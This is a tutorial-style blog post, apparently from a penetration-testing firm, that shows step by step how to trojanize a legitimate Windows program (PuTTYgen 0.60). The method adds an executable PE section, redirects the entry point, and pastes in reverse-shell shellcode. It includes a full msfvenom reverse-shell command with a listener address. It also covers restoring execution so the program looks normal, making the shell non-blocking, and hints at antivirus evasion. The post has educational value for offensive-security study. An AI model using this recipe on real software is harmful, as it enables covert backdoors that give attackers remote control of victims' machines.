Tools like msfvenom, Veil (formerly Veil-Evasion), Shellter , and others automate shellcode injection into PE files. In this post, we’ll manually implant shellcode into an example binary to illustrate the underlying PE-format steps.
The purpose of this blog is to provide an outlet to note down the methodologies and tricks learned along the way, and hopefully this will be beneficial to someone else. I do not claim to be an expert in this field and there are many other blog posts and articles that delve in to considerably more detail.
Please note, this blog post is for educational purposes only. We do not condone the use of this information for malicious intent or illegal activities. Always ensure you have permission to test and modify any software or systems.
TL;DR
Setup: In a VM, grab PETools (PE editor), a hex editor (e.g. XVI32) and PuTTYgen v0.60 as your target binary.
Add Section: In PE Tools, create a new section (e.g. .peinj), size it (e.g. 0x1000), and ensure it’s marked executable.
Patch EntryPoint: Note the original entry instructions, then overwrite the PE header’s AddressOfEntryPoint (or in-place) with a 5-byte JMP to your new section, padding with NOPs.
Locate in Memory: In your debugger, find the new section’s VA (e.g. 0x0042C000) and confirm it’s zeroed.
Save State & Inject: At section start insert PUSHAD/PUSHFD, paste your msfvenom shellcode (hex-encoded), then later POPFD/POPAD to restore registers/flags.
Restore Stack & Flow: Calculate ESP delta, add back with ADD ESP,0xXXX, re-insert the original entry instructions, then JMP or CALL back into the original code path.
Test & Evade: Run with a Netcat listener to verify the reverse shell; NOP-out the DEC/INC ESI around PUSH ESI so WaitForSingleObject uses 0 (non-blocking), and consider simple encoder stubs for AV evasion.
Caution: Always work in isolated environments with permission – this guide is for educational purposes only.
Lab Setup
I’d suggest reading my initial blog post around basic overflows if you’re just starting out, but we’ll assume a development lab is already good and ready to go. The same things apply in terms of pre-requisites, but it’s worth downloading a tool to edit PE file structures, such as PETools and a hex editor like XVI32 in a virtual machine.
For this post I’ll be using an older version of ‘PuttyGen.exe’ (v0.60) as a practical example.
Downloading any software from the internet carries risks. Ensure you trust the source and understand the implications of running potentially malicious code on your system. Always use a virtual machine or isolated environment for testing purposes.
Adding a Custom Section to the PE File
Understanding Section vs. File Alignment
The PE file structure is made up of several sections, each with its own characteristics. These sections include .text, .data, .rsrc, and others, which contain the executable code, data, and resources of the application.
In the context of PE files, section alignment refers to how sections of the file are aligned in memory, while file alignment refers to how the sections are aligned on disk. The two values can differ, and understanding this is crucial when modifying PE files.
Creating a New Section

Our first step will be to open the puttygen.exe binary file in PE Tools. Here we will navigate to ‘Sections’ and view the PE file section header structure.


We want to add a new section, as we’re performing a very simple backdoor here. To do so, just right-clicked in the Sections Editor and then select ‘Add Section’. This will allow us to add a new section to the PE file structure.

Name the section however you want, but this example is simply called .peinj. We’ve chosen to add 1000 null bytes to the data size. If you’re doing this with another tool, such as LordPE, you’ll need to add the bytes in separately.
Our new section has been added. Save this to a new file (ideally) or make sure you back up the original before saving. If you don’t do this then you may end up with a broken file that cannot be run. If you do break the file, then you can always revert back to the original and try again.
Identifying and Patching the Entry Point
Locating the Original Entry Point
We’ll load the new puttygen.exe file into a debugger and run the execution. The program should run successfully, and we can identify the initial entrypoint instructions.

We’ll binary copy these (select the first several instructions, right-click, copy) and save them in a notepad/plaintext editor for later. Also note that the instruction below is included.
00414DBC > $ 6A 60 PUSH 60
00414DBE . 68 704C4200 PUSH puttygen.00424C70
00414DC3 . E8 5C420000 CALL puttygen.00419024
00414DC8 . BF 94000000 MOV EDI,94
00414DCD . 8BC7 MOV EAX,EDI
00414DCF . E8 FCF2FFFF CALL puttygen.004140D0
00414DD4 . 8965 E8 MOV DWORD PTR SS:[EBP-18],ESP
Locate our Custom Section in Memory

Click in to the Memory Map feature and locate where the new section has been stored within memory. In our example this starts at the virtual memory address 0042C000. I’ll note this down for later use too.


Following this address in memory (right click, follow in dump) we’re shown that the section is completely empty and prime for shellcode abuse.
Modifying the Entry Point

Our first port of call with implementing this backdoor is to modify the initial entry point to move execution to our new section in memory. I’ll edit the file in place and set JMP 0042c000. This will cause the program to move to our new memory section when it starts up, which is currently full of \x00 instructions.

Select the instruction that was just entered, then right-click and select ‘copy to executable’ then ‘selection’. A new window will pop up. Right-click again and select ‘save to executable’. I tend to save these as new files so that I can go back to an older version if necessary (i.e. I make a mistake).
Open the new file in the debugger and let’s move on.
Preparing and Implanting Shellcode
If we run the program as-is, then the execution flow will take us to the new memory location upon start-up. However, the program will crash as there’s no instructions that are set here.
To fix this, we need to insert some shellcode that will run when the program starts. This shellcode will be responsible for executing our desired actions, such as opening a reverse shell or performing other tasks.
Generating Shellcode
We’ll quickly generate some shellcode, which will initiate a basic reverse shell to a local port on the attacking host. This will be output to a hex string, which we’ll then extract be able to binary paste directly back in to the program within the debugger.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.111.4 LPORT=4444 -b '\x00' EXITFUNC=none -i 0 -f hexThe EXITFUNC=none argument ensures that once the shellcode has run that the execution flow continues so that we can return to intended execution flow. Consider adding a NOP sled to the start of the shellcode to ensure that it runs smoothly, as this will help with any potential issues with the shellcode not being aligned correctly in memory.
With that all done, let’s go back to the debugger and insert some instructions!
Saving the Current Execution State

Our first port of call is to save the existing state prior to shellcode execution. We’ll do this by inserting PUSHAD to save the registers, then PUSHFD to save the flags. After we insert the shellcode we’ll POP these values back to attempt to resume the execution state (I’ll get to that later).
PUSHAD ; Push all general-purpose registers onto the stack
PUSHFD ; Push the EFLAGS register onto the stack
Once these have been added it would be wise to save the file again just to have a point to revert to if necessary.
Just to note, we’ve added a breakpoint at these values for later debugging, in the event that the shellcode or any future instructions cause an issue. I’d suggest setting a breakpoint at the PUSHFD instruction.
You can do this and incrementally save the edits as you go along (worthwhile), but the key point here is to obtain the ESP value at the instruction immediately following PUSHFD.
Implanting Shellcode

The next step is to (binary) paste in our shellcode within the debugger. Doing so will result in the shellcode instructions being entered directly. Please note that when you do this you’ll need to select through the CPU instruction with a large enough range prior to pasting to allow for the shellcode size.
We can save this now, run it, and we’ll see that when the puttygen.exe program is executed that the backdoor runs successfully.
However, the puttygen tool no longer runs as the execution flow terminates after the shellcode has run. To create a backdoor that would be imperceptible to a generic user we would need to resume execution flow. This backdoor would easily be caught by antivirus, but there are methods around that. For now, we’re just focusing on the this.
Resuming the Original Execution Flow
We’ll reload the latest file back into the debugger and manually navigate to the start of our injected section to set a breakpoint at the start. After this, we’ll navigate back down to the end of our shellcode and manually insert a reverse of the initial commands we entered. These will be POPFD and POPAD.
POPFD ; Pop the EFLAGS register from the stack
POPAD ; Pop all general-purpose registers from the stack
After this, we’ll reinsert the initial command that was overwritten by the jump to the injected section memory address PUSH 60; PUSH 00424C70 . However, if you look at the entry point instructions that we created for this JMP there are a few NOPs that have been inserted due to the length of the new long JMP instruction. As such, the other missing instructions need to be entered.
Next is to add in a JMP command that will take execution directly to the address of the next command that was originally going to be executed. This was the CALL puttygen.00419024 instruction that you might remember from earlier. This is the instruction that was originally at the entry point, and we want to return to this after our shellcode has run.
00414DBC > $ 6A 60 PUSH 60
00414DBE . 68 704C4200 PUSH puttygen.00424C70
00414DC3 . E8 5C420000 CALL puttygen.00419024 ; This is the original instruction we want to return to
00414DC8 . BF 94000000 MOV EDI,94
00414DCD . 8BC7 MOV EAX,EDI
00414DCF . E8 FCF2FFFF CALL puttygen.004140D0
00414DD4 . 8965 E8 MOV DWORD PTR SS:[EBP-18],ESP

Additionally, we’ll calculate the difference in ESP from the start of the shellcode compared to what the ESP register holds prior to the new POP instructions. The reason for this is that the shellcode will have altered the ESP value, and we need to ensure that the stack pointer is restored to its original value before continuing execution.
We’ll do this by setting a breakpoint at the previous NOP, and then subtract the new ESP value from the original ESP value and add this back on via ADD ESP, xxx. In this instance the value was 0012FF80 - 0012FD80 = 200, and so ADD ESP,200 was added to the end of the shellcode.
Then, due to the size of the ADD ESP instruction, the instructions to resume execution flow needed to be readded.

Testing the Backdoor
Upon running the program we immediately see a crash alert from Windows. However, if we run a netcat listener on the attacking machine we can see that the shellcode has executed.
Evading antivirus is not the focus of this article, but there are a number of methods to attempt to do this, such as using a custom shellcode encoder or obfuscation techniques.
Simultaneous Execution


To remedy this, where execution of the actual application is being halted until the reverse shell terminates, we have to ensure that 0 is being sent to the WaitForSingleObject function as by default the msfvenom shellcode sets this to -1 (infinity). In the old days of the msfpayload tool this was sent via a PUSH -1 to ESI, however in msfvenom this is done via a DEC ESI; PUSH ESI; INC ESI.
A simple way to identify this is by running a trace over the execution flow, or alternatively by manually setting breakpoints at various CALL instructions in the shellcode.


We’ve mitigated this below by setting the DEC ESI and INC ESI instructions surrounding the PUSH ESI to NOP instructions.
Testing Final Execution


Upon saving this to a new binary file we can run the executable and the puttygen.exe application instantly starts, whilst also returning a reverse shell to our netcat listener.
Conclusion
This blog post has provided an overview of how to manually backdoor a PE file by editing the PE structure, identifying entry points, and resuming execution flow. While this is a basic example, it serves as a foundation for understanding more complex exploitation techniques.
Importantly, it gives an insight into the manual processes and tools involved in reverse engineering and exploit development.
Get Started with Infrastructure Penetration Testing
Ready to secure your organisation? Book a Pentest today or see some of our other articles .